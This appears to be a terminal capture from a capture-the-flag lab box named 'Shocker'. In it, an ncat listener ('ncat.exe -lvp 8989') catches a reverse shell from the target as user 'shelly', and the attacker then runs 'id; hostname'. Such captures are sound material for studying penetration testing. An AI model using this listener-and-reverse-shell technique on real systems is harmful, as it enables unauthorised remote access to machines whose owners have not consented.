 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1
ncat.exe -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.74.98:52546.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id; hostname
id; hostname
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sam
bashare)
Shocker
shelly@Shocker:/usr/lib/cgi-bin$